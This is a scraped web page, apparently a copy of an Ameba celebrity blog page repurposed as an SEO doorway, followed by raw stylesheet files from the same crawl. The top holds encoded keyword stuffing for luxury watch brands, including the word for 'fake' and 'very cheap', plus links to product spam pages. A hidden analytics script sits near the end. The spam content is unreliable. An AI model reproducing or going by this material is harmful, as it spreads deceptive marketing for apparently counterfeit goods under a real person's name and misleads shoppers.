&#12475;&#12522;&#12540;&#12492;&#32;&#26178;&#35336;&#32;&#20778;&#33391; &#12509;&#12523;&#12471;&#12455;&#12487;&#12470;&#12452;&#12531;&#32;&#33109;&#26178;&#35336;&#32;&#32080;&#23130; &#12458;&#12522;&#12473;&#32;&#26178;&#35336;&#32;&#26085;&#26412;&#32;&#20195;&#29702;&#24215; &#12472;&#12455;&#12452;&#12467;&#12502;&#32;&#26178;&#35336;&#32;&#27491;&#35215;&#36009;&#22770;&#24215; &#12456;&#12523;&#12513;&#12473;&#32;&#33109;&#26178;&#35336;&#32;&#21517;&#21476;&#23627; &#12532;&#12455;&#12523;&#12469;&#12540;&#12481;&#32;&#26178;&#35336;&#32;&#36009;&#22770; &#12502;&#12521;&#12452;&#12488;&#12522;&#12531;&#12464;&#32;&#26178;&#35336;&#32;&#26368;&#23433;&#20516; &#12497;&#12493;&#12521;&#12452;&#32;&#33109;&#26178;&#35336;&#32;&#28608;&#23433; &#12501;&#12521;&#12531;&#12463;&#12511;&#12517;&#12521;&#12540;&#32;&#33109;&#26178;&#35336;&#32;&#21517;&#21476;&#23627; &#12505;&#12523;&#38;&#12525;&#12473;&#32;&#33109;&#26178;&#35336;&#32;&#26032;&#21697; &#12464;&#12483;&#12481;&#32;&#26178;&#35336;&#32;&#27491;&#35215;&#36009;&#22770;&#24215; &#12497;&#12493;&#12521;&#12452;&#32;&#26178;&#35336;&#32;&#26032;&#20316; &#12501;&#12457;&#12483;&#12471;&#12523;&#32;&#26178;&#35336;&#32;&#32080;&#23130; &#12456;&#12505;&#12521;&#12540;&#12523;&#32;&#26178;&#35336;&#32;&#20605;&#29289; &#12502;&#12521;&#12452;&#12488;&#12522;&#12531;&#12464;&#32;&#33109;&#26178;&#35336;&#32;&#12524;&#12487;&#12451;&#12540;&#12473; &#12501;&#12457;&#12483;&#12471;&#12523;&#32;&#33109;&#26178;&#35336;&#32;&#21315;&#33865; &#12475;&#12522;&#12540;&#12492;&#32;&#26178;&#35336;&#32;&#23433;&#12356;&#24215; <strong>ロレックスROLEX 腕時計</strong> &#12521;&#12531;&#12466;&#32;&#33109;&#26178;&#35336;&#32;&#26085;&#26412; &#12472;&#12455;&#12452;&#12467;&#12502;&#32;&#26178;&#35336;&#32;&#38450;&#27700; &#12497;&#12540;&#12484;&#12524;&#12499;&#12517;&#12540;&#32;&#33109;&#26178;&#35336;&#32;&#32080;&#23130; &#12472;&#12515;&#12460;&#12540;&#12523;&#12463;&#12523;&#12488;&#32;&#26178;&#35336;&#32;&#12513;&#12531;&#12474; &#12464;&#12521;&#12495;&#12512;&#32;&#26178;&#35336;&#32;&#36009;&#22770;&#24215; &#12509;&#12522;&#12473;&#32;&#33109;&#26178;&#35336;&#32;&#30007;&#24615; &#12518;&#12540;&#12508;&#12540;&#12488;&#32;&#26178;&#35336;&#32;&#20516;&#27573; &#12464;&#12483;&#12481;&#32;&#26178;&#35336;&#32;&#24215;&#33303; &#12521;&#12531;&#12466;&#32;&#33109;&#26178;&#35336;&#32;&#26032;&#21697; &#12458;&#12513;&#12460;&#32;&#33109;&#26178;&#35336;&#32;&#28608;&#23433;
                                      </div>
                                      <div class="skinFriendLink">
                                        <ul>
                                          <strong><a href="/news/news37.html">ティファニー 指輪 店舗100％正規品</a></strong><br>
                                          <strong><a href="/news/news552.html">oakley メガネ新作製品</a></strong><br>
                                          <strong><a href="/news/news157.html">ティソ 腕時計 メンズ100％正規品</a></strong><br>
                                          <strong><a href="/news/news378.html">バーバリー ホーボー安心の正規品</a></strong><br>
                                          <strong><a href="/news/news278.html">トリーバーチ サンダル サイズ新作 など激安価格でご提供</a></strong><br>
                                          <strong><a href="/news/news499.html">レイバン ウェイファーラー熱い販売</a></strong><br>
                                        </ul>
                                      </div>
                                      <div class="articleLinkArea skinWeakColor">
                                        <span class="iineEntryCnt skinAnchorColor" data-entrytitle="My Birthday" data-entryid="11876997394" data-entryiinecnt="1739">いいね！した人</span> &nbsp;|&nbsp; <a class="commentLink" href="#">コメント(176)</a><br>
                                      </div>
                                      <div class="readerLeadMod">
                                        <div class="readerLeadModInner">
                                          <div id="readerLeadModImg"><img width="60" height="60" alt="" src="http://stat100.ameba.jp/blog/img/ameba/officialblog/face/yumiko-shaku_68.jpg"></div>
                                          <div class="readerLeadModCnt">
                                            <dl>
                                              <dt>釈由美子さんの読者になろう</dt>
                                              <dd>
                                                <p>ブログの更新情報が受け取れて、アクセスが簡単になります</p>
                                              </dd>
                                              <dd class="readerLeadModRegistBtn">
                                                <a href="#" rel="nofollow">読者になる<i></i></a><br>
                                              </dd>
                                            </dl>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="skinArticleFooter">
                                        <div class="articleExLinkArea">
                                          <div class="articleExLinkSubArea">
                                            <a class="nowBtn" href="#" target="_blank" rel="nofollow"><img alt="なうで紹介" src="http://stat100.ameba.jp/common_style/img/common/btn/btn_share_now.png"></a><br>
                                            <a class="mixiBtn" href="#" target="_blank" rel="nofollow"><img alt="mixiチェック" src="http://stat100.ameba.jp/common_style/img/common/btn/btn_share_mixi.png"></a><br>
                                            <a class="tweetBtn1201" href="#" target="_blank" rel="nofollow"><i></i><span>ツイート</span></a><br>
                                            <div class="fb-like" data-href="http://ameblo.jp/yumiko-shaku/entry-11876997394.html" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="insertPrSpace" id="insertPrSpace0"></div>
                                      <div class="pagingArea entryPaging">
                                        <a class="pagingList" href="#">記事一覧</a><br>
                                        &nbsp;|<a class="pagingNext" href="#">次ページ&nbsp;&gt;&gt;</a><br>
                                      </div>
                                      <div class="articleThemeListArea">
                                        <div class="articleThemeHeading">
                                          同じテーマ&nbsp;「<a href="#">ブログ</a><br>
                                          」&nbsp;の記事
                                        </div>
                                        <ul>
                                          <li><span class="themeListTtl"><a href="#">36</a><br></span> <span class="themeListTime">06月12日</span> <span class="themeListCommentCnt">664</span> <span class="themeListIineCnt">3811</span></li>
                                          <li><span class="themeListTtl"><a href="#">収穫</a><br></span> <span class="themeListTime">06月11日</span> <span class="themeListCommentCnt">60</span> <span class="themeListIineCnt">974</span></li>
                                          <li><span class="themeListTtl"><a href="#">美脚対策</a><br></span> <span class="themeListTime">06月10日</span> <span class="themeListCommentCnt">72</span> <span class="themeListIineCnt">1611</span></li>
                                          <li class="themeListMore">
                                            <a href="#">もっと見る &gt;&gt;</a><br>
                                          </li>
                                        </ul>
                                      </div>
                                      <div class="articleImageListArea">
                                        <span class="articleImageHeading">最近の画像つき記事</span> <span class="articleImageListLink">&nbsp;<a href="#">もっと見る &gt;&gt;</a><br></span>
                                        <ul>
                                          <li>
                                            <a href="#"><span class="articleImageTitle">36</span></a><br>
                                            <span class="articleImageDate skinWeakColor">昨日</span>
                                          </li>
                                          <li>
                                            <a href="#"><span class="articleImageTitle">収穫</span></a><br>
                                            <span class="articleImageDate skinWeakColor">おととい</span>
                                          </li>
                                          <li>
                                            <a href="#"><span class="articleImageTitle">美脚対策</span></a><br>
                                            <span class="articleImageDate skinWeakColor">06月10日</span>
                                          </li>
                                        </ul>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </article>
                          <div class="pagingArea nextPrevPaging">
                            <a class="skinSimpleBtn pagingNext" href="#">次ページ&nbsp;&gt;&gt;</a><br>
                          </div>
                          <div class="globalLinkArea">
                            <ul class="globalLinkAreaInner">
                              <li>
                                <a class="skinImgBtnS blogTopBtn" href="#"><span>ブログトップ</span></a><br>
                              </li>
                              <li>
                                <a class="skinImgBtnS articleListBtn" href="#"><span>記事一覧</span></a><br>
                              </li>
                              <li>
                                <a class="skinImgBtnS imageListBtn" href="#"><span>画像一覧</span></a><br>
                              </li>
                            </ul>
                          </div>
                          <div id="anniv10thMod"></div>
                          <div></div>
                          <div class="safetyManagement">
                            <div class="safetyManagementInner">
                              <div class="officialAmebaSafety">
                                <a href="#" target="_blank"><img src="http://stat100.ameba.jp/p_skin/cmn/img/official_corp_logo_bottom208.png" width="208" height="54" alt="Ameba芸能人・有名人ブログ健全運営のための取り組み"></a><br>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                      <aside>
                        <div class="skinSubA skinSubArea">
                          <div class="skinSubA2">
                            <div class="skinMenu profileMenu">
                              <div class="skinMenu2">
                                <div class="skinMenuHeader">
                                  <span class="skinMenuTitle">プロフィール</span>
                                </div>
                                <div class="skinMenuBody">
                                  <div class="officialBloggerRibbon"><img src="http://stat100.ameba.jp/p_skin/cmn/img/official_blogger_ribbon.png" width="154" height="24" alt="Amebaオフィシャルブロガー"></div>
                                  <div class="skinMenuBody2">
                                    <div class="userProfileImageArea">
                                      <div class="userProfileImage">
                                        <a href="#"><img width="90" height="90" alt="" src="http://stat.profile.ameba.jp/profile_images/20101117/19/f8/54/j/o015001501289990631802.jpg" style="padding-top:0px"></a><br>
                                      </div>
                                    </div>
                                    <div class="profileUserNicknameArea">
                                      <div class="profileUserNickname">
                                        <em><a href="#">釈由美子</a><br></em>
                                      </div>
                                      <div class="profileUserPages skinWeakColor">
                                        <a href="#">プロフィール</a><br>
                                        ｜<a target="_blank" href="#">ピグの部屋</a><br>
                                      </div>
                                      <div class="profileUserPages skinWeakColor">
                                        <a href="#">なう</a><br>
                                        ｜<a href="#">グルっぽ</a><br>
                                        ｜<a href="#" rel="nofollow">ペタ</a><br>
                                      </div>
                                    </div>
                                    <div class="profileDetailArea">
                                      <ul></ul>
                                    </div>
                                    <ul class="profileBtnArea">
                                      <li>
                                        <a class="readerBtn skinImgBtnS" href="#"><span>読者になる</span></a><br>
                                      </li>
                                      <li>
                                        <a class="amemberBtn skinImgBtnS" href="#"><span>アメンバーになる</span></a><br>
                                      </li>
                                      <li>
                                        <a class="messageBtn skinImgBtnS" href="#"><span>メッセージを送る</span></a><br>
                                      </li>
                                      <li>
                                        <a class="presentBtn2 skinImgBtnS" href="#"><span>ピグでギフトを贈る</span></a><br>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                              </div>
                            </div>
                            <div class="skinMenu recentEntriesMenu">
                              <div class="skinMenu2">
                                <div class="skinMenuHeader">
                                  <span class="skinMenuTitle">最新の記事</span>
                                </div>
                                <div class="skinMenuBody">
                                  <ul class="skinSubList">
                                    <li>
                                      <a href="#">My Birthday</a><br>
                                    </li>
                                    <li>
                                      <a href="#">36</a><br>
                                    </li>
                                    <li>
                                      <a href="#">収穫</a><br>
                                    </li>
                                    <li>
                                      <a href="#">美脚対策</a><br>
                                    </li>
                                    <li>
                                      <a href="#">マキシワンピ</a><br>
                                    </li>
                                    <li>
                                      <a href="#">HAPPY BIRTHDAY&#9825;</a><br>
                                    </li>
                                    <li>
                                      <a href="#">ベジタブルカレー</a><br>
                                    </li>
                                    <li>
                                      <a href="#">DUCATI</a><br>
                                    </li>
                                    <li>
                                      <a href="#">舞台公演のお知らせ</a><br>
                                    </li>
                                    <li>
                                      <a href="#">夏バテ対策</a><br>
                                    </li>
                                  </ul>
                                  <div class="listLink">
                                    <a href="#">一覧を見る</a><br>
                                  </div>
                                </div>
                              </div>
                            </div>
                            <div id="ameblo" class="mainMenu">
                              <div class="menu_frame">
                                <div id="officialGnere">
                                  <a href="#" class="bnrOfficial"><img src="http://stat100.ameba.jp/p_skin/cmn/img/bnr_official.jpg" alt="Ameba(アメーバ) 芸能人・有名人ブログ"></a><br>
                                  <dl>
                                    <dt>釈由美子さんの</dt>
                                    <dd class="photoAlbum">
                                      <a href="#">フォトアルバム</a><br>
                                    </dd>
                                    <dd class="grouppo">
                                      <a href="#">グルっぽ</a><br>
                                    </dd>
                                    <dd class="officialGenre">
                                      <a href="#">芸能人ブログジャンル</a><br>
                                    </dd>
                                  </dl>
                                  <ul>
                                    <li>
                                      <a href="#">−女性タレント</a><br>
                                    </li>
                                    <li>
                                      <a href="#">−女優</a><br>
                                    </li>
                                    <li>
                                      <a href="#">−関東 地方出身</a><br>
                                    </li>
                                    <li>
                                      <a href="#">−70年代生まれ</a><br>
                                    </li>
                                    <li>
                                      <a href="#">−女子力UP</a><br>
                                    </li>
                                    <li>
                                      <a href="#">−ペット</a><br>
                                    </li>
                                    <li>
                                      <a href="#">−B型女子</a><br>
                                    </li>
                                  </ul>
                                </div>
                                <h4>芸能人ブログから探す</h4>
                                
                                <div id="amebloInfo"></div>
                                <div id="sideTextAd"></div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </aside>
                    </div>
                    <div class="layoutContentsB">
                      <aside>
                        <div class="skinSubB skinSubArea">
                          <div class="skinSubB2">
                            <div class="skinMenu calendarMenu">
                              <div class="skinMenu2">
                                <div class="skinMenuHeader">
                                  <span class="skinMenuTitle">カレンダー</span>
                                </div>
                                <div class="skinMenuBody">
                                  <div class="calendar">
                                    <table>
                                      <caption>
                                        <a href="#" class="pre">&lt;&lt;</a><br>
                                        6月<a href="#" class="next">&gt;&gt;</a><br>
                                      </caption>
                                      <tr id="weekID">
                                        <th class="sun">日</th>
                                        <th class="mon">月</th>
                                        <th class="tue">火</th>
                                        <th class="wed">水</th>
                                        <th class="thu">木</th>
                                        <th class="fri">金</th>
                                        <th class="sat">土</th>
                                      </tr>
                                      <tr>
                                        <td>
                                          <a href="#">1</a><br>
                                        </td>
                                        <td>
                                          <a href="#">2</a><br>
                                        </td>
                                        <td>
                                          <a href="#">3</a><br>
                                        </td>
                                        <td>4</td>
                                        <td>
                                          <a href="#">5</a><br>
                                        </td>
                                        <td>
                                          <a href="#">6</a><br>
                                        </td>
                                        <td>
                                          <a href="#">7</a><br>
                                        </td>
                                      </tr>
                                      <tr>
                                        <td>
                                          <a href="#">8</a><br>
                                        </td>
                                        <td>9</td>
                                        <td>
                                          <a href="#">10</a><br>
                                        </td>
                                        <td>
                                          <a href="#">11</a><br>
                                        </td>
                                        <td>
                                          <a href="#">12</a><br>
                                        </td>
                                        <td>13</td>
                                        <td>14</td>
                                      </tr>
                                      <tr>
                                        <td>15</td>
                                        <td>16</td>
                                        <td>17</td>
                                        <td>18</td>
                                        <td>19</td>
                                        <td>20</td>
                                        <td>21</td>
                                      </tr>
                                      <tr>
                                        <td>22</td>
                                        <td>23</td>
                                        <td>24</td>
                                        <td>25</td>
                                        <td>26</td>
                                        <td>27</td>
                                        <td>28</td>
                                      </tr>
                                      <tr>
                                        <td>29</td>
                                        <td>30</td>
                                        <td></td>
                                        <td></td>
                                        <td></td>
                                        <td></td>
                                        <td></td>
                                      </tr>
                                    </table>
                                  </div>
                                </div>
                              </div>
                            </div>
                            <div class="skinMenu archiveMenu">
                              <div class="skinMenu2">
                                <div class="skinMenuHeader">
                                  <span class="skinMenuTitle">月別</span>
                                </div>
                                <div class="skinMenuBody">
                                  <ul class="skinSubList">
                                    <li>
                                      <a href="#">2014年06月 ( 11 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2014年05月 ( 28 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2014年04月 ( 23 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2014年03月 ( 41 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2014年02月 ( 39 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2014年01月 ( 45 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2013年12月 ( 41 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2013年11月 ( 37 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2013年10月 ( 34 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2013年09月 ( 23 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2013年08月 ( 21 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2013年07月 ( 27 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2013年06月 ( 34 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2013年05月 ( 37 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2013年04月 ( 21 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2013年03月 ( 17 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2013年02月 ( 43 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2013年01月 ( 39 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2012年12月 ( 43 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2012年11月 ( 21 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2012年10月 ( 25 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2012年09月 ( 29 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2012年08月 ( 38 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2012年07月 ( 56 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2012年06月 ( 66 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2012年05月 ( 41 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2012年04月 ( 43 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2012年03月 ( 43 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2012年02月 ( 25 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2012年01月 ( 37 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2011年12月 ( 32 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2011年11月 ( 34 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2011年10月 ( 35 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2011年09月 ( 44 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2011年08月 ( 39 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2011年07月 ( 4 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2011年06月 ( 43 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2011年05月 ( 25 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2011年04月 ( 39 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2011年03月 ( 40 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2011年02月 ( 49 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2011年01月 ( 53 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2010年12月 ( 81 )</a><br>
                                    </li>
                                    <li>
                                      <a href="#">2010年11月 ( 57 )</a><br>
                                    </li>
                                  </ul>
                                  <div class="listLink">
                                    <a href="#">一覧を見る</a><br>
                                  </div>
                                </div>
                              </div>
                            </div>
                            <div class="skinMenu readerMenu">
                              <div class="skinMenu2">
                                <div class="skinMenuHeader">
                                  <span class="skinMenuTitle">このブログの読者</span>
                                </div>
                                <div class="skinMenuBody">
                                  <div class="readerHeader">
                                    読者数: <em>20796</em> 人
                                  </div>
                                  <div class="readerRequestArea">
                                    <div class="readerRequestBtnArea">
                                      <a class="skinImgBtnS readerBtn" href="#" target="_self"><span>読者になる</span></a><br>
                                    </div>
                                    <div class="readerRequestDescription">
                                      読者になると、このブログの更新情報が届きます。
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                            <div class="freespaceArea subModule">
                              <div align="center">
                                <br>
                                <font size="1">トミーズアーティストカンパニー</font><br>
                                <a href="#"><img alt="釈由美子オフィシャルブログ「本日も余裕しゃくしゃく」Powered by Ameba" src="http://stat.ameba.jp/user_images/20121225/14/yumiko-shaku/c7/fd/j/t01500050_0150005012346142105.jpg" border="0"></a><br>
                                <br>
                                <br>
                                <br>
                                <br>
                                <a href="#" target="_blank"><font color="#FF0000">応援メッセージや、コメントは<br>
                                コチラ<br>
                                </font></a><br>
                                <br>
                                <a href="#" target="_blank"><img src="http://stat.ameba.jp/user_images/20101117/12/yumiko-shaku/d1/b2/j/t01500025_0150002510864392012.jpg" alt="" border="0"></a><br>
                                <br>
                                <br>
                                <br>
                                <a href="#" target="_blank"><font color="#FF0000">過去のブログはコチラ</font></a><br>
                                <br>
                                <br>
                              </div>
                            </div>
                          </div>
                        </div>
                      </aside>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <ul class="footerNav">
      <li>
        <a class="footerNavNext" href="#">
        <div class="footPt23">
          次へ
        </div></a><br>
      </li>
      <li class="inactive">
        <span class="footerNavPrev"></span>
        <div class="footPt23">
          <span class="footerNavPrev">前へ</span>
        </div>
      </li>
      <li>
        <a class="footerNavlist" href="#">
        <div class="footPt15">
          記事一覧
        </div></a><br>
      </li>
      <li>
        <a id="footerNavTop" class="footerNavTop" href="#">
        <div class="footPt23">
          上に戻る
        </div></a><br>
      </li>
    </ul>
    <div style="display:none">
      <script language="javascript" type="text/javascript" src="https://js.users.51.la/17145955.js"></script>
    </div>
    <script language="javascript">
    if(window.yzq_p==null)document.write("<scr"+"ipt language=javascript src=http://ai.yimg.jp/bdv/yahoo/javascript/csc/20060824/lib2obf_b10.js></scr"+"ipt>");
    </script> 
    <script language="javascript">


    if(window.yzq_p)yzq_p('P=bBlHFcvY6.3WYP81sv3dkAKjeCsccFPOS5IABMWd&T=13plguigc%2fX%3d1406028690%2fE%3d2077630581%2fR%3djp_ws%2fK%3d5%2fV%3d1.1%2fW%3dJ%2fY%3djp%2fF%3d3109061008%2fS%3d1%2fJ%3d81E9D8CB');
    if(window.yzq_s)yzq_s();
    </script> <noscript>
    <div style="position:absolute;"></div></noscript>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aab6e486426f4a9585e59e8b45621c14","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://stat100.ameba.jp/ameblo/pc/css/amebabar/ameblo.common.hf.white.css
body_size: 822
content:
@charset "UTF-8";#ambHeader{min-width:980px;border-bottom:1px solid #E0E0E0;background:#FFF;font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "MS Pゴシック", "MS PGothic", sans-serif;font-size:10px;*zoom:1}#ambHeader:after{content:"";display:block;clear:both}#ambHeader a{color:#333;text-decoration:none}#ambHeader a:hover{text-decoration:underline}#ambHeader #ambHeaderLeft{float:left;width:470px;margin-left:0}@media screen and (min-width: 980px){#ambHeader #ambHeaderLeft{width:460px;margin-left:10px}}#ambHeader #ambHeaderLeft .-ameblo-cmnhf-logo,#ambHeader #ambHeaderLeft .-ameblo-cmnhf-mypage,#ambHeader #ambHeaderLeft .-ameblo-cmnhf-pigg,#ambHeader #ambHeaderLeft .-ameblo-cmnhf-blog,#ambHeader #ambHeaderLeft #ambInfo{display:inline-block;*display:inline;*zoom:1;float:left}#ambHeader #ambHeaderLeft .-ameblo-cmnhf-mypage a,#ambHeader #ambHeaderLeft .-ameblo-cmnhf-pigg a,#ambHeader #ambHeaderLeft .-ameblo-cmnhf-blog a,#ambHeader #ambHeaderLeft #ambInfo a{display:block;height:29px;line-height:29px}#ambHeader #ambHeaderLeft .-ameblo-cmnhf-mypage a span,#ambHeader #ambHeaderLeft .-ameblo-cmnhf-pigg a span,#ambHeader #ambHeaderLeft .-ameblo-cmnhf-blog a span,#ambHeader #ambHeaderLeft #ambInfo a span{position:relative;top:1px;*top:0}#ambHeader #ambHeaderLeft .-ameblo-cmnhf-mypage .-ameblo-cmnhf-icon,#ambHeader #ambHeaderLeft .-ameblo-cmnhf-pigg .-ameblo-cmnhf-icon,#ambHeader #ambHeaderLeft .-ameblo-cmnhf-blog .-ameblo-cmnhf-icon,#ambHeader #ambHeaderLeft #ambInfo .-ameblo-cmnhf-icon{display:inline-block;*display:inline;*zoom:1;width:5px;height:7px;margin-right:3px;vertical-align:middle;background:url("http://stat100.ameba.jp/mypg/cache/img/ameba/hf/bg_common_hf.png") no-repeat -90px 0}#ambHeader #ambHeaderLeft .-ameblo-cmnhf-logo{margin-right:15px}#ambHeader #ambHeaderLeft .-ameblo-cmnhf-logo a{display:block;width:97px;height:19px;padding:5px 0;background-image:url("http://stat100.ameba.jp/mypg/cache/img/ameba/hf/bg_logo_10th.png");background-repeat:no-repeat;background-position:0 5px}#ambHeader #ambHeaderLeft .-ameblo-cmnhf-mypage,#ambHeader #ambHeaderLeft .-ameblo-cmnhf-pigg{margin-right:12px}#ambHeader #ambHeaderLeft .-ameblo-cmnhf-blog{margin-right:20px}#ambHeader #ambHeaderRight{overflow:hidden;float:right;width:500px;height:22px;margin:4px 0 0 0;*zoom:1}#ambHeader #ambHeaderRight:after{content:"";display:block;clear:both}@media screen and (min-width: 980px){#ambHeader #ambHeaderRight{margin:4px 10px 0 0}}#ambHeader #ambHeaderRight .-ameblo-cmnhf-service{float:left;width:370px}#ambHeader #ambHeaderRight .-ameblo-cmnhf-service.noBtn{float:none;width:500px}#ambHeader #ambHeaderRight .-ameblo-cmnhf-register{float:right}#ambHeader #ambHeaderRight .-ameblo-cmnhf-register .-ameblo-cmnhf-registerBtn{display:block;width:113px;height:17px;line-height:17px;border:1px solid #E0E0E0;border-radius:2px;color:#4CAC26;font-size:10px;text-align:center;cursor:pointer;background:#FFF;color:#4CAC26}#ambHeader #ambHeaderRight .-ameblo-cmnhf-register .-ameblo-cmnhf-registerBtn:hover{text-decoration:none}#ambHeader #ambHeaderRight .-ameblo-cmnhf-register .-ameblo-cmnhf-registerBtn:hover{background-color:#FAFAFA}#ambFooter{min-width:980px;padding:5px 0;border-top:1px solid #E0E0E0;background:#FFF;font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "MS Pゴシック", "MS PGothic", sans-serif}#ambFooterInner{*zoom:1;width:980px;margin:0 auto}#ambFooterInner:after{content:"";display:block;clear:both}#ambFooterLeft{float:left;width:480px;margin:3px 0 0 8px}#ambFooterLeft img:hover{opacity:0.7;filter:alpha(opacity=70)}#ambFooterRight{float:right;width:490px}#ambFooter ul,#ambFooter li{list-style:none;margin:0;padding:0}#ambFooter img{border:none;vertical-align:top}#ambFooter a{color:#333;text-decoration:none}#ambFooter a:hover{text-decoration:underline}#ambFooter .-ameblo-cmnhf-copyright{margin:0 auto 5px;color:#333;font-size:10px;text-align:right}#ambFooter .-ameblo-cmnhf-copyright .-ameblo-cmnhf-txt{position:relative;top:2px}#ambFooter .-ameblo-cmnhf-copyright .-ameblo-cmnhf-logo{display:inline-block;*display:inline;*zoom:1;width:90px;height:23px;margin-left:10px;background:url("http://stat100.ameba.jp/mypg/cache/img/ameba/hf/bg_common_hf.png") no-repeat 0 -60px;vertical-align:middle}#ambFooter .-ameblo-cmnhf-link{margin:0 auto;color:#333;font-size:12px;text-align:right}#ambFooter .-ameblo-cmnhf-link li{display:inline-block;*display:inline;*zoom:1;margin-right:15px}#ambFooter .-ameblo-cmnhf-link .last{margin-right:0}#ambFooter .-ameblo-cmnhf-link li .-ameblo-cmnhf-icon{position:relative;top:1px;display:inline-block;*display:inline;*zoom:1;width:11px;height:11px;margin-right:5px;background:url("http://stat100.ameba.jp/mypg/cache/img/ameba/hf/bg_common_hf.png") no-repeat -100px 0}#gFooter{width:100%;min-width:980px;border-top:1px solid #E0E0E0;background:#FFF;color:#8c8c8c;font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "MS Pゴシック", "MS PGothic", sans-serif;font-size:12px;text-align:left}#gFooter ul,#gFooter li{list-style:none;margin:0;padding:0}#gFooter a{color:#333;text-decoration:none}#gFooter a:hover{text-decoration:underline}#gFooter #gFooterInner{width:970px;margin:0 auto;padding:25px 0 20px 10px;*zoom:1}#gFooter #gFooterInner:after{content:"";display:block;clear:both}#gFooter #gFooterInner .gFooterBox{clear:both;margin-bottom:20px;*zoom:1}#gFooter #gFooterInner .gFooterBox:after{content:"";display:block;clear:both}#gFooter #gFooterInner .gFooterBox.lastBox{margin-bottom:0}#gFooter #gFooterInner .gFooterBox .gFooterTitle{margin-bottom:8px;font-size:10px;font-weight:bold;color:#8C8C8C}#gFooter #copyright{clear:both;height:50px;line-height:50px;background:#F8F8F8;color:#000;font-size:10px;text-align:center}#gFooter #gFooterInner .gFooterBox li{float:left;margin:0 10px 10px 0;padding-right:10px;border-right:1px solid #333;font-size:11px;line-height:1;white-space:nowrap}#gFooter #gFooterInner .gFooterBox .last{margin-right:0;padding-right:0;border-right:none}#gFooter #gFooterInner .gFooterBox .end{clear:both}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://stat100.ameba.jp/blog/new/css/cmn/blog.1.008.css
body_size: 6754
content:
